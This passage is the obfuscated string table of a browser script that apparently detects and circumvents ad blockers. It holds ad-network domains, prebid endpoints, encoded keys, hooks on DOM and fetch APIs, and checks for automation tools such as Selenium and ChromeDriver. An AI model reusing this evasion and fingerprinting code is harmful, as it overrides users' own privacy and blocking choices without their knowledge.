20switch:\x20ignore','none|in-flow|all','<transform-function>+','<shape-box>|fill-box|stroke-box|view-box','doubleclick\x5c.net','<number-percentage>{1,4}&&fill?','isEmpty','cp.edl.co.kr','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','esp.rtbhouse.com','../','distinctiveProps','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<number>','normal|[<string>\x20<number>]#','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','c204ZmtocndhOTR5MGV1cGoybnEx','googlesyndication\x5c.com','isInAdIframe','auto|normal|none','Rule','.end','<line-style>',',\x20y:\x20',',\x20fetch:\x20','logicieleducatif.fr','450ngKSNJ','f8d5326a','creativecdn.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','window','element-classList\x20not\x20hooked','Google',',\x20width:\x20','adsappier.com','isParentsDisplayNone','iframe\x20message\x20timeout:\x20','<media-in-parens>\x20[and\x20<media-in-parens>]+','document.classList.contains','Must\x20be\x20between\x200\x20and\x2063:\x20','Counter','Element_setAttribute','localeCompare','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','URLSearchParams','Failed\x20to\x20detect\x20bot:','getAtrulePrelude','as_','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','https://prebid.trustedstack.com/rtb/trustedstack','stack','dable','none|<position-area>','collapse|separate','catch','FontFace','false','[[<integer>|infinite]{2}]#|auto','<\x27margin-block-end\x27>','</div>','write','document.getElementsByClassName','<symbol>\x20<symbol>?','rotateZ(\x20[<angle>|<zero>]\x20)','_self','interval','data-owner','matchAtrulePrelude','CSSStyleSheet_replaceSync','closed','prototype','property','unshift','generate','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','numeric-only|allow-keywords','RegExp','[<line-names>|<name-repeat>]+','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[<line-names>?\x20<track-size>]+\x20<line-names>?','Blocked\x20prebid\x20request\x20for\x20','rhino','intervalId','c.appier.net','kumo.network-n.com','normal|<number>|<length>|<percentage>','ups.analytics.yahoo.com','eachMapping','css','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','findLast','none|<angle>|[x|y|z|<number>{3}]&&<angle>','yahoo-mail-v1','presage.io','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','slotRenderEnded','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','HTMLSourceElement_srcset','core-ads','is_brave','none|[first||[force-end|allow-end]||last]','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','AdShield\x20API','layer','$cdc_asdjflasutopfhvcZLmcf','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','appendChild','fonts.googleapis.com','2mdn.net','securepubads.g.doubleclick.net','Node_appendChild','CSSStyleSheet','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Terminate\x20-\x20not\x20active','googleads.g.doubleclick.net','country','removeItem','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','navigator.webdriver\x20is\x20undefined','get-computed-style','<\x27bottom\x27>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','reportToSentry','[row|column]||dense','\x22\x20is\x20not\x20in\x20the\x20set.','/main.html','Keyword','whale','\x22\x20as-key=\x22','<length>|<percentage>','<declaration-value>?','autoRecovery','fromEntries','class','map','Mesa\x20OffScreen','<\x27min-block-size\x27>','ad-score.com','sign(\x20<calc-sum>\x20)','consentmanager.net','<\x27padding-left\x27>','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','First-party\x20image\x20load\x20success','<length>||<color>','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','_set','set','visit','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','signal','matchMedia','event_type','enjgioijew','XMLHttpRequest_responseURL','pointer-events','contents|none','<shape>|auto','Failed\x20to\x20load\x203rd-party\x20image:\x20','https://consent.up.welt.de','linear|radial','quantumdex.io','find','function','OutOfPageFormat','programme.tv','<\x27inset\x27>','Node_insertBefore','exportSnapshot','sdk','proper.io','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','})()','ar-yahoo-v1','padStart','didomi-','def','ot-','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','go.affec.tv','cbidsp','adshieldAvgRTT','dggn','<number-zero-one>','Array','cesoirtv.com','fuse','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','1284678yuyceX','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','insertAdjacentElement','gpt-adsinteractive','Brian\x20Paul','iframe\x20error\x20event','clamp(\x20<calc-sum>#{3}\x20)','gpt-publisher','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','//#\x20sourceURL=rtb_adm.js','gzip','side_ad','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','declarators','adshield_apply','query','document.getElementById','aditude','brainlyads.com','getAttributeNames','umogames.com','min(\x20<calc-sum>#\x20)','DocumentFragment_getElementById','dpi','thenStack','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','element-attributes','Script','DOMParser_parseFromString','createList','as-search-','.setTargetingForGPTAsync','isTargetUrl','ybar','flat','lvmax','sourceContentFor','<style-condition>|<style-feature>','openx.net','Apple','Request','CefSharp','[left|right]||[top|bottom]','gpt_slot_found','<length-percentage>|min-content|max-content|auto','https://prg.smartadserver.com/prebid/v1','<\x27opacity\x27>','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','svi','baseUrl','Spaces','auto|bar|block|underscore','<div','safari/firefox\x20src\x20fetch\x20error','Css','pub.doubleverify.com','{-token','auto|never|always','fraudSensorParams','uidapi.com','token','Intl','/container.html','forEachToken','marphezis.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','lngtdv.com','classList','Unexpected\x20combinator','trys','lastIndexOf','Condition\x20is\x20expected','scale(\x20[<number>|<percentage>]#{1,2}\x20)','skip','auto|avoid|avoid-page|avoid-column|avoid-region','Window_fetchLater','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','normal|light|dark|<palette-identifier>','reserved1Output','Headers','gpt-adpushup','[<geometry-box>|no-clip]#','stroke','inmobi.com','encodeUrl','splice','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','pubmatic.com','replace','main_richload','\x27:\x27\x20[before|after|first-line|first-letter]','pb_','AnPlusB','getArg','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','originalPositionFor','display\x20none','HTMLAnchorElement_origin','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','\x22],[class*=\x22','dn0qt3r0xannq.cloudfront.net','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Match','_file','none|<dashed-ident>#','reserved2','auto-add|add(\x20<integer>\x20)|<integer>','HyphenMinus\x20is\x20expected','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Semicolon\x20or\x20block\x20is\x20expected','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','insertBefore','initial|inherit|unset|revert|revert-layer','https://www.google.com','<\x27column-width\x27>||<\x27column-count\x27>','rtt','reload','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','excludeHosts','safari','focus','sourceMapURL\x20could\x20not\x20be\x20parsed','compareByOriginalPositions','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','buzzfeed.com','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','captureEvents','data:','scripts','5ab43d8d','\x0a\x20\x20--------','normal|<try-size>','CanvasCaptureMediaStream','atrules','normal|<feature-tag-value>#','textContent','<\x27margin-inline-end\x27>','<url>+','none|zoom','race','is_blocking_ads','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','enc_prev_ius','yellowblue.io','emit','break','parentNode','__driver_unwrapped','gpt-adshield','matchDeclaration','data-cmp-ab','Element_hasAttribute','__lastWatirAlert','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','groups','/negotiate/script-set-value?passcode=','windowSize','number-token','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','findValueFragments','append','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','nhn','document\x20-\x20find\x20element','smsonline.cloud','media.net','http','_Selenium_IDE_Recorder','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','next','consumeUntilExclamationMarkOrSemicolon','Date','Event','performance','em1wYw==','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','HTMLAnchorElement_ping','visible|hidden|collapse','Promise','cookieless-data.com','BatteryManager','/cou/api_reco.php','requestNonPersonalizedAds','ADM\x20(','block|inline|x|y','addProperty_','dvb','hooked_page','usedJSHeapSize','forceBraces','getOwnPropertyDescriptor','toLog','attributionSrc','ats-','parseContext','Percentage','.get','top','generatedLine','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','repeat|stretch|round','dotomi.com','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','root','Please\x20enter\x20the\x20password','getAttributeKeys','data-bypass-check-','isSafari','reason','botKind','data-freestar-ad','iframe[id^=\x22','none|<transform-list>','gamezop.com','resize','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','intersectionRect','2800YDfgpa','https://ghb.adtelligent.com/v2/auction/','bad-url-token','https://cdn.privacy-mgmt.com','data-src','article','<time>#','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','parent','no-cache','HTMLFormElement_action','option\x20maxAge\x20is\x20invalid','<line-width>||<line-style>||<color>','nearest-neighbor|bicubic','ladsp.com','awesomium','Type\x20of\x20node\x20should\x20be\x20an\x20Object','import(\x27','[<integer>&&<symbol>]#','findLastIndex','normal|allow-discrete','\x22googMsgType\x22','stringify','js-tag.zemanta.com','hbopenbid.pubmatic.com','title','mimeTypes','every','https://css-load.com','inventory_invisible','Terminate\x20-\x20not\x20apply','pageview_id','selector','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','light|dark|<integer\x20[0,∞]>','idSubstrings','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','adDiv','cdn.confiant-integrations.net','port1','writeln','ds.uncn.jp',')-token','viously.com','/report','protect','true|false','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==',';\x20HttpOnly','[<type-selector>?\x20<subclass-selector>*]!','static-cdn.spot.im','TkduRThhX3kuRmpZTz00dzNdcDc=','condition','webkitPersistentStorage','clearInterval','<\x27left\x27>','[<bg-layer>\x20,]*\x20<final-bg-layer>','HTMLLinkElement_as','refresh','af8d5326','Property','stats.wp.com','errArgs','inset?&&<length>{2,4}&&<color>?','/cou/iframe','sourcesContent','parseRulePrelude','generated','opacity(\x20[<number-percentage>]\x20)','onLoad','imprnt-cnt','light-dark(\x20<color>\x20,\x20<color>\x20)','auto|<svg-length>','getSlotId','hooked','requestIdleCallback','liadm.com','<frequency>|<percentage>','<grid-line>\x20[/\x20<grid-line>]?','addConnectionHandler','getRandomValues','auto|inter-character|inter-word|none','https://consent.cesoirtv.com','matchProperty','toArray','CSSStyleDeclaration.set/get/removeProperty','data-sdk','Unknown\x20property','meta[name=\x22as-tester-handler-added\x22]','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','position','aWQ=','auto|fixed','<\x27inset-block-start\x27>','CSSStyleSheet_insertRule','requestBids','`\x20is\x20missed','insertList','skipUntilBalanced','adSlot','microad.jp','Equal\x20sign\x20is\x20expected','gpt-','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','prepend','normal|reverse|inherit','none|repeat(\x20<length-percentage>\x20)','defer','zemanta.com','CDO','<string>|<image>|<custom-ident>','<?lit$','rem','calledSelenium','removeChild','none|manual|auto','Expect\x20a\x20number','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','AtrulePrelude','port2','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','comma','<visual-box>||<length\x20[0,∞]>','<\x27border-style\x27>','/negotiate/v4/fetch?passcode=','Yml4cXJod245emptNTRvMTJmZTBz','Destroying\x20blocked\x20slots\x20:\x20','body\x20>\x20div\x20>\x20span\x20>\x20div','Error\x20in\x20cosmetic\x20detection','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','Text','join','HTMLImageElement_attributionSrc','window.top.confiant.services().onASTAdLoad','snigel-','s.amazon-adsystem.com','normal|break-word','3rd-party\x20fetch\x20unexpected\x20response','action','raw','disallowEmpty','percentage-token','exp(\x20<calc-sum>\x20)','normal|italic|oblique\x20<angle>{0,2}','ACK_VISIBLE',',\x20scrollY:\x20','none','secure','Window_fetch','pipeThrough','<\x27justify-self\x27>|anchor-center','getSetCookie','hsl|hwb|lch|oklch','auto|touch','sent','as_session_id',';\x20Priority=Low','arrayBuffer','adv-space','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','boolean-expr','decorate','traffective','addMapping','&error=','flat|preserve-3d','blockIVT','<color>{1,4}','ep2.adtrafficquality.google','redir','<absolute-size>|<relative-size>|<length-percentage>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','_ads','throwError','isEncodedUrl','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','ignoreInvalidMapping','rcap','omnitagjs.com','<\x27min-height\x27>','onClick','selectors','4dex.io','<tr','iterator','<page-selector-list>','pagehide','mimeTypesConsistent','perspective(\x20[<length\x20[0,∞]>|none]\x20)','ad-stir.com','auto|thin|none','text-ad-links','WebKitMediaKeys','<composite-style>#','renderer','substringToPos','atmedia.hu','invalid\x20url\x20(anchor\x20href\x20set):\x20','Url','<line-width>','onreadystatechange','jkl','no-limit|<integer>','entries','slot_element_id','google_ads','list','edge','value','__$webdriverAsyncExecutor','message','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','onClickAutoRecovery','tunebat.com','MessageEvent_source','search','avt','head','https://html-load.cc','EventTarget','mezzomedia','adblock_circumvent_score','<\x27align-items\x27>\x20<\x27justify-items\x27>?','Element_tagName','isVisibleDocument','isVisible','Reflect','RENDERER','clear','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','bot','selectorsToForceProtect','`\x20should\x20not\x20contain\x20a\x20prelude','vmin','lookupOffsetNonSC','script_onerror','wrap|none','https://qa.html-load.com','setPAAPIConfigForGPT','isFirefox','resource','https://securepubads.g.doubleclick.net/tag/js/gpt.js','meta[name=\x22as-inventory-frame-listener-added\x22]','configurable','<mf-plain>|<mf-boolean>|<mf-range>','computerbild.de','isMainFrame','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','collect','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','bind','auto|<integer>','resolvedOptions','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[<age>?\x20<gender>\x20<integer>?]','skipWs','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<\x27flex-grow\x27>','cpmstar.com','aria-label','getClickUrl','padding-left','none|all|[digits\x20<integer>?]','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','none|left|right|both|inline-start|inline-end','symplr','triggerCount','async','auto||<ratio>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','xg4ken.com','googMsgType','.gamezop.com','pubstack','right','googletagservices.com','shardingIndex','[id*=\x22','method','dogdrip.net','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','fetchParams','urlGenerate','for','cdn.adapex.io','NmFreWhvcjgwbTM3c2xmdzF2eHA=','isSamsungBrowser','link[rel=\x22icon\x22]','cache','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','space-between|space-around|space-evenly|stretch','max','ADS_FRAME','chained|none','fromArray','feature','URL','ports','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','setSource','as_version','attributes','adhesion','setTargetingForGPTAsync','IntersectionObserverEntry','AdShield\x20API\x20cmd.push\x20result','contain|none|auto','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','marker-end','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','getVersion','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','scale3d(\x20[<number>|<percentage>]#{3}\x20)','promise','generatedColumn','__sa_','slot','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','open-quote|close-quote|no-open-quote|no-close-quote','HTMLImageElement','airtory.com','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','stackadapt.com','[auto|<integer>]{1,3}','Failed\x20to\x20detect\x20gpt\x20fetch','domcontentloaded','pubkey','https://fastlane.rubiconproject.com/a/api/fastlane.json','auto|avoid','\x22inventories\x22',':after','window.parent._df.t','knowt.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','then','timeZone','x-frame-height','edl','ping','ads','mustIncludeStrings','c3ZtbQ==','scrollY','<feature-value-block>+','fxios/','endsWith','/negotiate/v3/iframe?passcode=','params','skipValidation','border-box|content-box|margin-box|padding-box','\x20not\x20an\x20object','ariaLabel','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','publisher1st.com','none|[<svg-length>+]#','setAttribute','tagan.adlightning.com','scrollHeight','appendScriptElementAsync','self','direction','miter|round|bevel','Percent\x20sign\x20is\x20expected','recovery','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','bidsBackHandler','safe','toSetString','Document_referrer','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','[<container-name>]?\x20<container-condition>','[none|<custom-ident>]#','adtelligent.com','dvw','ZndiaA==','geniee-prebid','currentScript','protocol','<blend-mode>|plus-lighter','GeneralEnclosed','context','Analytics.event(','priority','toJSON','worldhistory.org','adsafeprotected.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','stylesheet','LayerList','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','_validateMapping','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','1rx.io','<target-counter()>|<target-counters()>|<target-text()>','reserved1','script_version','width','unsortedForEach','auto|<color>','src','btoa','Invalid\x20mapping:\x20','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','tokenType','MessageEvent_origin','/bq/','IFrame','encodeURI','initLogUploadHandler','<td','matcher','check','String','isEncodedId','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','originalColumn','reserved1Input','backgroundImage','beforeunload','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','supplierId','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','as_key','about:srcdoc','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','https://report.error-report.com/modal?','interstitial','shift','thatgossip.com','normal|italic|oblique\x20<angle>?','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','addtl_consent','svh','HTMLIFrameElement_src','functionBind','script-src','ACK_INVISIBLE','navigator.productSub\x20is\x20undefined','AddMatchOnce','undertone.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','lvh','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<color-stop-length>|<color-stop-angle>','Document_URL','data-empty-class','test/view/passed','xyz|xyz-d50|xyz-d65','sharethrough.com','__prehooked','RunPerfTest','data-non-sharding','chrome','Failed\x20to\x20get\x20key\x20from:\x20','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','default','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[clip|ellipsis|<string>]{1,2}','webkitMediaStream','ad_unit_path','PerformanceEntry','adChoice','[auto|<length-percentage>]{1,4}','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','syntax','isBalanceEdge','attributeFilter','rel','WebGLRenderingContext\x20is\x20null','WhiteSpace','document','JlhEX1FPaE1ybHRwUjFjNHpHClk=','cooktoria.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','slice|clone','adblock_fingerprint','Identifier\x20or\x20asterisk\x20is\x20expected','startOffset','send','richaudience.com','NodeList','cdn.iubenda.com','blur(\x20<length>\x20)',']\x20by\x20[','reduceRight','decodeURIComponent','SYN_URG','isNaN','cache_isbot','script-src-elem','tokenEnd','ad-delivery.net','HTMLAnchorElement_hash','nextNonWsCode','cefsharp','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','none|always|column|page|spread','sort','as_domain','deep','getServices','Element_className','/favicon.ico?','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','auto|never|always|<absolute-size>|<length>','break-walk','programme-tv.net','random','mgid.com','__as_rej','<box>|margin-box','https://report.error-report.com/modal?eventId=&error=','originalUrl','TBL','MessagePort','/filter-fingerprint','features','HTMLLinkElement_href','parseSourceMapInput','as_inventory_id','scrollX,Y','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','serif|sans-serif|cursive|fantasy|monospace','auto|none|scrollbar|-ms-autohiding-scrollbar','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x2